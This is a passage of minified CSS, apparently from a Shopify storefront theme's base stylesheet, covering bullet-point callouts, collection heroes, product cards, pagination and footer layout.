calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1.3rem 1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:1.7rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card-wrapper .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/117/assets/base.css.map?v=7724266345506074871730698213 */
